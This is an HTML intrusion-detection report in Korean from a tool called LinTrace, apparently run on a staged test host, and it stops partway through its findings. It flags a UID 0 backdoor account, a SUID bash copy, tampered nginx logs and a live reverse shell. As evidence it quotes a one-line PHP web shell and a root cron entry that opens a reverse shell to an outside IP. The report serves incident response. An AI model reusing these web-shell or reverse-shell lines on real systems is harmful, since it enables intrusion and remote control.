


<file: lintrace/report.html>
<!doctype html><html lang="ko"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:"><title>LinTrace 진단 리포트 — test</title><style>
:root{
  --bg:#f6f7f9; --card:#fff; --fg:#1b1f24; --muted:#5b636e; --line:#e2e5ea;
  --crit:#c0362c; --crit-bg:#fdecea; --warn:#b26a00; --warn-bg:#fff4e2; --info:#4a5568; --info-bg:#eef0f3;
  --ok:#2f855a;
}
@media (prefers-color-scheme:dark){
  :root{
    --bg:#15181d; --card:#1d2127; --fg:#e6e9ee; --muted:#9aa3af; --line:#2c323b;
    --crit:#ff7b6e; --crit-bg:#3a201e; --warn:#f0b662; --warn-bg:#332814; --info:#aab3c0; --info-bg:#23272e;
    --ok:#6cc79a;
  }
}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--fg);
  font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Noto Sans KR",sans-serif;line-height:1.5;padding:24px}
.wrap{max-width:960px;margin:0 auto}
h1{font-size:22px;margin:0 0 4px} h2{font-size:16px;margin:28px 0 10px;color:var(--muted)}
.notice{color:var(--muted);font-size:13px;margin:0 0 16px}
.meta{background:var(--card);border:1px solid var(--line);border-radius:10px;padding:14px 16px;font-size:13px}
.meta dl{display:grid;grid-template-columns:auto 1fr;gap:4px 14px;margin:0}
.meta dt{color:var(--muted)} .meta dd{margin:0;word-break:break-all}
.verdict{display:flex;align-items:center;gap:12px;margin:18px 0}
.badge{font-size:15px;font-weight:700;padding:6px 14px;border-radius:999px;border:1px solid}
.badge.crit{color:var(--crit);background:var(--crit-bg);border-color:var(--crit)}
.badge.warn{color:var(--warn);background:var(--warn-bg);border-color:var(--warn)}
.badge.ok{color:var(--ok);background:transparent;border-color:var(--ok)}
.counts{color:var(--muted);font-size:14px}
.warnbox{background:var(--warn-bg);border:1px solid var(--warn);border-radius:8px;padding:10px 12px;margin:10px 0;font-size:13px}
details{background:var(--card);border:1px solid var(--line);border-left-width:4px;border-radius:8px;margin:8px 0;overflow:hidden}
details.crit{border-left-color:var(--crit)} details.warn{border-left-color:var(--warn)} details.info{border-left-color:var(--info)}
summary{cursor:pointer;padding:11px 14px;font-weight:600;display:flex;gap:10px;align-items:baseline;list-style:none}
summary::-webkit-details-marker{display:none}
.chip{font-size:12px;font-weight:700;padding:2px 9px;border-radius:999px;white-space:nowrap}
.chip.crit{color:var(--crit);background:var(--crit-bg)} .chip.warn{color:var(--warn);background:var(--warn-bg)} .chip.info{color:var(--info);background:var(--info-bg)}
.cid{font-variant-numeric:tabular-nums;color:var(--muted);font-weight:700}
.att{margin-left:auto;color:var(--muted);font-size:12px;font-weight:400}
.body{padding:2px 14px 14px;font-size:14px}
.body .reason{margin:4px 0 10px}
.body .steps{margin:10px 0 0;color:var(--muted);font-size:13px}
.ev{margin:8px 0;border-top:1px dashed var(--line);padding-top:8px}
.ev div{display:flex;gap:8px;padding:2px 0;font-size:12.5px}
.ev .src{color:var(--muted);flex:0 0 auto;max-width:38%;word-break:break-all;font-family:ui-monospace,Menlo,Consolas,monospace}
.ev .det{white-space:pre-wrap;word-break:break-word;font-family:ui-monospace,Menlo,Consolas,monospace}
table{width:100%;border-collapse:collapse;font-size:13px;background:var(--card);border:1px solid var(--line);border-radius:8px;overflow:hidden}
th,td{text-align:left;padding:7px 10px;border-bottom:1px solid var(--line);vertical-align:top}
th{color:var(--muted);font-weight:600} tr:last-child td{border-bottom:none}
td.st-detected{color:var(--crit);font-weight:600} td.st-unavailable{color:var(--warn)} td.st-clean{color:var(--muted)}
.foot{color:var(--muted);font-size:12px;margin-top:24px;border-top:1px solid var(--line);padding-top:12px}
.timeline{border-left:2px solid var(--line);margin:8px 0 8px 6px;padding-left:14px}
.tl-group{margin:0 0 14px}
.tl-head{font-size:12.5px;color:var(--muted);font-weight:600;margin:10px 0 6px}
.tl-row{position:relative;background:var(--card);border:1px solid var(--line);border-left:3px solid var(--line);border-radius:6px;padding:7px 10px;margin:5px 0;font-size:13px}
.tl-row.crit{border-left-color:var(--crit)} .tl-row.warn{border-left-color:var(--warn)} .tl-row.info{border-left-color:var(--info)}
.tl-row .tl-time{font-family:ui-monospace,Menlo,Consolas,monospace;color:var(--muted);font-size:12px;margin-right:6px}
.tl-row .det{color:var(--muted);font-size:12px;margin-top:3px;white-space:pre-wrap;word-break:break-word;font-family:ui-monospace,Menlo,Consolas,monospace}
</style></head><body><div class="wrap"><h1>LinTrace 침해 흔적 진단 리포트</h1><p class="notice">본인 소유이거나 점검 권한을 받은 시스템에서만 실행하세요. 이 도구는 시스템을 수정하지 않습니다. 이 리포트는 외부 자원을 쓰지 않으며, 포함된 로그·파일 내용은 실행되지 않도록 그대로 표시만 됩니다.</p><div class="verdict"><span class="badge crit">전체 판정: 심각</span><span class="counts">점검 54개 / 탐지 19건 (심각 8 · 위험 7 · 참고 4) / 점검 불가 0개</span></div><h2>실행 정보</h2><div class="meta"><dl><dt>호스트</dt><dd>test</dd><dt>운영체제</dt><dd>Ubuntu 24.04.4 LTS</dd><dt>커널</dt><dd>6.8.0-147-generic</dd><dt>점검 범위 루트</dt><dd>/</dd><dt>실행 계정</dt><dd>euid 0 (sudo: test)</dd><dt>시작</dt><dd>2026-11-10T01:30:53+00:00</dd><dt>끝</dt><dd>2026-11-10T01:31:11+00:00</dd><dt>도구</dt><dd>lintrace 0.1.0</dd><dt>코드 SHA-256</dt><dd>b1f010b7924c102c1956ccaf0f8dec4cf3f89c933f5c80114eeb298186fbf565</dd></dl></div><h2>탐지 결과 (19건)</h2><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">ACC-01</span> root 외 UID 0 계정 존재<span class="att">T1136</span></summary><div class="body"><div class="reason">&#x27;sysbackup&#x27; 계정의 UID가 0이라 root와 같은 권한을 가진다.</div><div class="ev"><div><span class="src">/etc/passwd</span><span class="det">37행: sysbackup:x:0:1001::/home/sysbackup:/bin/bash</span></div></div><div class="steps">다음 확인: 계정 생성 시각(auth.log의 useradd), 이 계정의 로그인 기록, 홈 디렉터리 내용을 확인한다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">FS-01</span> 임시 디렉터리의 ELF 실행 파일<span class="att">T1105</span></summary><div class="body"><div class="reason">/tmp/.x의 ELF 파일 2개: .sh(임시 폴더에 ELF 파일(실행 파일 또는 공유 라이브러리 PIE·.so)이(가) 있다; 숨김 경로에 있다; SUID·SGID가 붙어 있다 (FS-02에서도 확인)) / kworker(임시 폴더에 ELF 파일(실행 파일 또는 공유 라이브러리 PIE·.so)이(가) 있다; 숨김 경로에 있다; 지금 실행 중이다 (PID 1340 &#x27;kworker&#x27;, PRC-03에서도 확인))</div><div class="ev"><div><span class="src">/tmp/.x/.sh</span><span class="det">소유자 root, 권한 4755, 내용 변경: 41초 전 (2026-11-10 01:30:10 +0000)</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">SHA-256: bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">실행 권한: 있음</span></div><div><span class="src">/tmp/.x/kworker</span><span class="det">소유자 root, 권한 755, 내용 변경: 1분 전 (2026-11-10 01:29:51 +0000)</span></div><div><span class="src">/tmp/.x/kworker</span><span class="det">SHA-256: 2a6fac3d98e090468962ef18003cb8b89fbffa7219917ca12567d5e42b156948</span></div><div><span class="src">/tmp/.x/kworker</span><span class="det">실행 권한: 있음</span></div></div><div class="steps">다음 확인: 파일을 보존하고(--out) 해시로 정체를 확인한다(VirusTotal 등). 실행 중이면 끝내기 전에 프로세스의 네트워크 연결과 부모를 기록하고, 누가 언제 내려받았는지 명령 기록(CMD-01)·웹 로그를 본다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">FS-02</span> 패키지에 속하지 않거나 비정상 위치의 SUID·SGID 파일<span class="att">T1548.001</span></summary><div class="body"><div class="reason">SUID(root) 파일 /tmp/.x/.sh: 사용자가 쓸 수 있는 영역에 있다; 숨김 경로에 있다; 셸을 복사한 파일이다 (/bin/bash와 내용이 같음); 어떤 패키지에도 속하지 않는다</div><div class="ev"><div><span class="src">/tmp/.x/.sh</span><span class="det">권한 -rwsr-xr-x root:root — 누구나 실행 가능</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">패키지: 없음</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">SHA-256: bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">내용 변경(mtime): 41초 전 (2026-11-10 01:30:10 +0000)</span></div><div><span class="src">/tmp/.x/.sh</span><span class="det">속성 변경(ctime, SUID를 붙이면 바뀜): 41초 전 (2026-11-10 01:30:10 +0000)</span></div></div><div class="steps">다음 확인: 의도된 설정인지 확인하고 아니면 &#x27;chmod u-s,g-s&#x27;로 제거한다. SUID가 붙은 시점은 ctime으로, 누가 붙였는지는 auth.log·명령 기록의 chmod로 확인한다. 셸 복사본이면 침입 후 남긴 뒷문으로 본다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">FS-06</span> 웹 루트의 웹쉘 패턴<span class="att">T1505.003</span></summary><div class="body"><div class="reason">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php: 요청 값이 실행 함수로 바로 들어간다; 업로드 폴더 안에 스크립트 파일이 있다</div><div class="ev"><div><span class="src">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php</span><span class="det">1행: &lt;?php system($_GET[&quot;c&quot;]); ?&gt;</span></div><div><span class="src">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php</span><span class="det">SHA-256: ec409e094c956fafda5ed49a25f0f18ba51d72f5988ee33b4871a4c74b486d76</span></div><div><span class="src">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php</span><span class="det">소유자 UID 33, 권한 -rw-r--r--</span></div><div><span class="src">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php</span><span class="det">내용 변경(mtime): 약 2년 전 (2024-01-01 00:00:00 +0000)</span></div><div><span class="src">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php</span><span class="det">속성 변경(ctime): 14초 전 (2026-11-10 01:30:38 +0000)</span></div></div><div class="steps">다음 확인: 파일을 지우기 전에 복사해 보존하고, 웹 서버 접근 로그에서 이 파일 경로로 들어온 요청(IP, 시각, 파라미터)을 찾는다. 파일이 생긴 시각(ctime) 전후의 업로드·로그인 기록을 확인한다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<span class="att">T1070.002</span></summary><div class="body"><div class="reason">/var/log/nginx/access.log: 기록 중인 프로세스 2개가 지워진 원래 파일을 붙잡고 있다 — 지금 경로에는 다른 파일이 있다 (내용을 바꿔 다시 저장한 흔적)</div><div class="ev"><div><span class="src">/proc/825</span><span class="det">fd 4 → /var/log/nginx/access.log (deleted) | PID 825, 계정 root(0), 시작 7분 전 (2026-11-10 01:23:23 +0000), 부모 PID 1(systemd): nginx: master process /usr/sbin/nginx -g daemon on; master_process on;</span></div><div><span class="src">/proc/831</span><span class="det">fd 4 → /var/log/nginx/access.log (deleted) | PID 831, 계정 www-data(33), 시작 7분 전 (2026-11-10 01:23:23 +0000), 부모 PID 825(nginx): nginx: worker process</span></div><div><span class="src">/proc/825/fd/4</span><span class="det">프로세스가 붙잡은 원래 파일: inode 134774, 크기 59,288바이트</span></div><div><span class="src">/var/log/nginx/access.log</span><span class="det">지금 파일: inode 140037, 크기 59,159바이트, 내용 변경(mtime) 8초 전 (2026-11-10 01:30:43 +0000)</span></div></div><div class="steps">다음 확인: 원래 내용은 아직 &#x27;/proc/825/fd/4&#x27;로 읽을 수 있다. 프로세스를 재시작하기 전에 &#x27;cp /proc/825/fd/4 &lt;보존 경로&gt;&#x27;로 복사해 두고, 지금 파일과 비교해 지워진 줄(접속 IP, 계정, 시각)을 찾는다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">PER-01</span> crontab의 의심 명령<span class="att">T1053.003</span></summary><div class="body"><div class="reason">&#x27;root&#x27; 권한으로 실행되는 예약 작업: 리버스 셸 형태의 명령이다</div><div class="ev"><div><span class="src">/etc/cron.d/apache-check</span><span class="det">1행: * * * * * root bash -i &gt;&amp; /dev/tcp/45.9.1.2/4444 0&gt;&amp;1</span></div><div><span class="src">/etc/cron.d/apache-check</span><span class="det">파일 변경: 32초 전 (2026-11-10 01:30:20 +0000)</span></div></div><div class="steps">다음 확인: 이 작업을 누가 추가했는지 확인하고(파일 변경 시각, 패키지 소속), 명령이 실행하는 파일과 접속 주소를 조사한다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">PRC-03</span> 임시 디렉터리에서 실행 중인 프로세스<span class="att">T1059</span></summary><div class="body"><div class="reason">임시 폴더의 실행 파일로 도는 프로세스 1개: /tmp/.x/kworker</div><div class="ev"><div><span class="src">/proc/1340</span><span class="det">PID 1340, 계정 root(0), 시작 57초 전 (2026-11-10 01:29:55 +0000), 부모 PID 1(systemd): /tmp/.x/kworker -lkp 4444</span></div><div><span class="src">/proc/1340/exe</span><span class="det">실행 파일 SHA-256: 2a6fac3d98e090468962ef18003cb8b89fbffa7219917ca12567d5e42b156948</span></div></div><div class="steps">다음 확인: SHA-256으로 악성코드 데이터베이스를 조회하고, 프로세스를 끝내기 전에 실행 파일을 증거로 보존한다. 이 파일을 내려받은 경로(명령 기록, 웹 서버 로그)와 네트워크 연결(ss -p)을 확인한다.</div></div></details><details class="crit" open><summary><span class="chip crit">● 심각</span><span class="cid">PRC-08</span> 셸 입출력이 네트워크 소켓 (리버스 셸)<span class="att">T1059.004</span></summary><div class="body"><div class="reason">PID 1344 &#x27;bash&#x27;의 표준 입력·표준 출력·표준 오류가 네트워크 소켓이다 (상대 127.0.0.1:4444) — 리버스 셸</div><div class="ev"><div><span class="src">/proc/1344</span><span class="det">PID 1344, 계정 root(0), 시작 52초 전 (2026-11-10 01:29:59 +0000), 부모 PID 1276(bash): bash -i</span></div><div><span class="src">/proc/1344/fd/0</span><span class="det">tcp 127.0.0.1:37768 → 127.0.0.1:4444 (ESTABLISHED)</span></div><div><span class="src">/proc/1344/fd/1</span><span class="det">tcp 127.0.0.1:37768 → 127.0.0.1:4444 (ESTABLISHED)</span></div><div><span class="src">/proc/1344/fd/2</span><span class="det">tcp 127.0.0.1:37768 → 127.0.0.1:4444 (ESTABLISHED)</span></div></div><div class="steps">다음 확인: 연결을 끊기 전에 상대 주소와 이 셸의 자식 프로세스·명령 기록을 기록하고 실행 파일을 보존한다(--out). 이 셸을 띄운 부모(웹 서버 프로세스면 웹쉘 — FS-06)를 따라간다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">CMD-03</span> 웹 서버 로그의 공격 패턴<span 